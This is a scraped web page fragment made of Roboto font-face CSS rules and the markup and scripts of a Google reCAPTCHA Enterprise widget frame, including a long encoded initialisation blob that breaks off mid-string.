  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Is2xKQmO_VxlxmFH7QIz2g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Is2xKQmO_VxlxmFH7QIz2g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Is2xKQmO_VxlxmFH7QIz2g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22LjrDnsOiw7QHwoTDhkI0NW49BcOKwpYsfcKyw78hbEPCtMKhRFbDhcO/w6JJw5vDo8Krw6pcbwI2w6fCmDVBw4VbSTk3w4/DgsKTw4/Di8KXwrg9wq/[base64]/CkcOtwr/Cr20/wr9ewpzCkcOJK8KrecOLdEdVOyw/SMKEwpwlw6QbakIOUMOECX8QLTnDoydzaMO4NB4RFsK2IUXCj27CikMBw5Zvw7HCncO9w7l6wr/DszMeOANpwqnCk8Ouw6LCn3nDly/DsMOuwrdLw4PCsBxFwp7CiB/[base64]/SUzDosKtw6PDhwfCicKSw7LCjm7DusK1wpkxXWp/HF4PwrXDq8OnaAjDpAEgVMOyw79Aw5cOw7d6PXfCl8OqN0DCvMKsM8Ozw6bDiw18w6/ChWl7wrZVwoHDnwfDj8OmwpVUMcKIwp/DvcOzw4zCqMKxwrVlIxXDnghIe8O9wozCp8Kow6bDosKaw7jCqsKLM8OKe0vCrMO0wpwNFVZ5NsORMErCosKAwoLCosO0b8Kzwr7DnnHDgMKAwofDgEd1w4TCmMKrDcOQKMOGeXpuGMKTRyN/DhzCoWV4w4RELztuFcOYw6PDkW3Dq3jDrMO9CMOtdsOywrfCmsKjwqnCgBIkw6xaw4k7UncjwpLDucK7GXItWsOZwr5HUcKmwqfCsSDDoMKoC8KDRsK8TsKbX8Kbw4JHwpx5w5Efw5ouwq8bei/[base64]/w7rCkzxCKsKOwpjDmMKJw6cANsOdw6bCncOzwqAFVsOmNBrChWk5worDoMOXCUTDpnNZw5RTUg9qW03CpsO/[base64]/Dkl7CncOuwo7DjsOZRiDDp8KDwqXCoF7Cmkcyw4/[base64]/DucOEP8O+NgUEw73Cgz0Kw5vDlj/[base64]/ChcOpGlIWw6sScQhyfsKcwoDClkRZMsO6w4vCnsKwwo3DgybCj8OOw7TDjMO+XcOiwrfDocOvDMKswo3CsMOVw74Ub8O/wpI8w6DCth5twpwow4cawqYvZiDClwV5w5o8SsOHUcOvc8Kvw6hMLsKudcKDw7/Cp8OibsKCw63CmjA5XDbCgE/[base64]/[base64]/ChynCrRR8w6wJwqE+GlFGw4jCulvCtXrDncK4w7dMw7E+RMO1w48uwpfCocKlHX3DuMOhEcO6GcKgwrfDvsOqw4PChxzCsj1WFj/Cknx8BV7DpMOmwo8Uw4jDjMK7woPCnA5hwplNFGDDiWx+wp3DnmPDuEB/wqTCtQXDlgHCocOjw6IEG8O9CMKHw4jDnsK9dnoqw7TDscOOAD4+TcOxVT3Dr20Kw5DDq2ZMZMKHwo5DFyjDrSd1w5/DtMOkwpAnwp5lwrHDscOQwp1KFE/[base64]/DgUs3wqVTw4TDllzCh3PCvcK/ecO9STvCusO8Y8K+Q8OcHS7CtcOdwpvCoXl7AcO1EMKZw4zDsHnDiMK7wrXCq8KaSsKPw4XCpMOKw43DnREuMMKRbsKiKgQLT8OMbnnDsRrDkcOZZ8OIWcOuwqvDlcO+fzPDj8Ohw63CnS9vwq7Cqk4gE8OWSSocwrHDlhHCosK3wqDCncK5w5g+LsKdwo7CoMKmDcO/wpAywpzDoMK+wpHCgcKPOgMmwphANnHDrHDDtGvCkhLDn2zDlsKPbCAIwqXCrEvDvnoAcQHCs8O/DMOvwo/CgMK4MsO5w5/DucK1w7BldUAkFhc5FD5tw5HDm8OQw67DqW4hBxURwozDgXpTU8OnXEtjRcOxAlI2CHDCosO7wqAtd23DpErDhHjDvMOyAMOxw783WcOLw6TDnk/CjBfCmXnDocK6IG4Swr9HwqzCl1vDizsrw4dhNC9nUcKEL8Omw7jCtsOmcX3DvcK3WsOVwplVQMKnw4x3w5zDsRVeQ8K/S1JlDcOEwqVdw7/[base64]/DoMOeM13CiMO8GsKCEMO/w4smw6sRwqrCjmZiOMObw7J0C8O4w7LDgMO3OsOhAg/CkMKfdA7CnMOJR8OPwpfDtBvCmMOLw5HDmUzClg/CpgjDujcuwrINw5gnfMO4wrA1VCAjwr/Drg7CtsONacKaKGnCsMO6w6jDpVdHwqZ0YMOzw4IpwoJtLsKyB8OnwpVJOHI4JMKbw7NdSsKQw7DDvsOBAsKRMMOiwr/[base64]/CuMO8w67ChcOaw5RPD27Cinciw4nCncOUwp8zwqo7wpLDmk/DsU3CpcOURcK7wpAxPwRQV8OsY8KeQC91WFN6ecO0OMOKfsO2w5F0JgR6wofChsOpf8O2BsO+wrLCj8K6w4jCsEjDjXovTcO+GsKLL8O4LsOzXMKFw4Mawo9NwovDsMOBSxtOdsKIw4TCnk/CuEB/CMOsQQE9VWjDjWBEBHvDqX3DucOgw6vDlEVMwqnDuB4BeXlAeMOKwrsnw4lew4NcGGjCtGtzwpJZR3LCphbDqCnDqsOkw4PCjiJoGsO3wo/DkcKILl0QYFdhwpY6fMOwwpnCmEZ9wpUkRhYLw6JBw47CnzkISR9tw7tqWcOZAsKgwqTDjcKEw7l6wr3CtQ7DusO8wqgbIMOswqN1w6IBPnl/[base64]/CtzY1w688w6JXw4Z8w4wNw5DDt8OwUsKwS8OUw53CicO6wpNiZcOJGxHClsKGw43CsMKIwoULBmjCjgfCs8OgKH4aw4/Dm8KoFjjCkBbDgzBJw4bCh8OWYkZSRhwWwo4ywrvCiCAswqJTfcOCwpBkwosQw5DCrx9Ew6h8wo/DmVVHOsKBP8OCBWLCllFFcMK8wrJhwpLDmSwOwpoJwrNtdMOqw4cRwpjCoMKOwq84HEHCgX/[base64]/DlsKSwphKw6Rdw4/[base64]/[base64]/[base64]/DsWoSwrx6JcKkDMKywqEiwqoww73Dt8KUK8Ouw6Euw5nDjsKCwqZ8wpjCt0vDrsKSLlMpw7LCo2smdcK7b8OUwqrCksONw4PCqkHCssKXflocw4/Co0/[base64]/CsUjDgsO1woBmw7QceC3CmcKXHsKbbiTCnMOMF0zCpMKgwoIoCkU9w6p6SFJnecK5wqcgwqjDrsOiw7teDiTCgWZdwqt0w5hVw5cPw7BKw7nCgMOewoMpU8KCPRjDrsKPw79wwonDiF/[base64]/Dk8Kpw6zDkcK2fSMgGCZCaBJrwoUEw5PDr8Ojw63CpGTCicO1Sh01wpRHAkI5w5l+DEbCvBXChyMUwrBiw6oGwrskw5kXwozDuiVZc8O7w4nDiwFywrvCvnTDksKPTMKpw6/Dl8K1woXDu8OGw7PDkhPCiBJZw7/CmwlcCcOgw6V9wq/[base64]/E8Klw4zDvsOwwqrClCxHw53CusO4JsOQwpXDtcOfw7prwojCgsK+w4QSwrDCqcObw6dow6LClWkJwozCvsKXw6hnw7Iqw7QaD8KxYRzDsijDsMO4wppdw5DDscOdeVLCssK3wrfClG9lNMKAw49swrjCssKtdMK/HyfCgC/CogbCj248SsKSTVfCusOrwpAzwpo2cMOAwrfCtTrCr8OSCHPDrH4SMcOiQ8K2E0rCujXCmVbDvV9JXMKZwqHDrCBrAWNPZyhuRjRjw7J4HCDDtn7DlcKHw5jCtGImbXzDvz8JJHnCt8OWw7J3UsKID1kxwr1UUE98w4TCiMKZw5LCuA8gwrRrGB88wpgow7/CtiwOwqRJPcK4wr7CusOCw4IZw5xhFcOvwobDkcKaPcOzwqDDvGzDhBTCo8OywpHDhycTPhNewqPDtzjDs8KgOyXCsgh0w6XDohrCoXIPw45Jw4PDr8Klwp8zwr/CqhLDlMODwo8EFDEdwr8NOMKxw7fDmm3Cn0zDihjCmsOOwqRwwoHDqMOkwoLCq2EwVMKLwrrCkcKOwpYbc03DlMOHw6IfZcKxwrrDm8OJw5/DisKkw57DmwnDicKlwpNhwq5Pw5IfA8O7eMKkwoZ4AMK3w4nCrcOtw4UzYxg0Kl/DqhbDp3XDgRTCmHM3EMKvdsOxZcODRwZ9w644GRXCtDLDmcOzNcK6w7jCslZLwrlKAMKDGMKbwoFGU8KbacKqGzViw4FZfgMYU8OTw53DsBzCqz1xw5/Dk8OcQcOuw5vDig3CvMK0PMOSRiIoOMKITRhwwpg1wqIDw6gvw4grw5cXOcOiwoZiw63Dh8OYw6EWwpfCozEeVcKmLMKSDMKywp/DrHYcVsKAFcK9WVbCvGXDtHvDi0d2L3LCty4Tw7/[base64]/w4zDmcOAwpdkw7g7XxzDlCDCt0nCuDnDqMODwp9RSMK2wqtORcKPDsOBL8Ozw7zDpcKVw69fwqJJw7PDmRU/[base64]/woDCvmnDjcOHw6zDjcKGw63CqG08X8KJw48qw4bCq8OgZ2rCscKQRX/[base64]/[base64]/YMOUbATDgsOHH8Odw5xVw6MFBXvDq8O5TcK6bwDCucKlw54Rw4wTw4vDkcOKw5tDZVIeecKvw5g5NMOEwpELwrdWwpdMOsKhXXrCh8OZIcKbBsOzOwTCrMOGwpvCnsOeR1dfwoPCrwoFOSvClHzDmSwAw4jDvB/CjRIMYn/CjVxJwp/DmMKCw6vDpjYbw4fDtcOPw67CgiIWZcKMwqVXw4Z/McOZAz/ClsO1M8KTLUPDgsKHwqIgwrcoG8KdwqPCtxQAw6HDj8OtdT/[base64]/[base64]/DqxLCvV/CoFVtQ8Oww4xQf2s/w4dJWATCiyEzcsKkwoLCv0Zpw6fDmhvDmsOcw6bDpGrCoMKZMsKswqjCtQ/DjsO8wqrCvnrDpRliwpgdwrM0Og3Do8Oww63DoMO0DsOdH3LDiMOpYCYaw6EZZh/DiQTCkn05T8OvU1/DskfCtsKLwpXCnsKKeXUYwrnDsMK6wooIw6Erw4TDlxfCvsKCw6ZMw6NYw4JmwrBLOMKlN0nDlcO8wq/[base64]/Chw3CvsOoByDClMK+CQkuw57ClcKgwrtqU8KGw54Aw4UOwo0oEgBCQ8Kuw7J5wo3Cm0HDh8K4HgLChiPDisKTwrJgT247GirCvMOfBcKUJ8KaY8ODw7wzw6bDq8OiAsOjwoVKOMOJGzTDp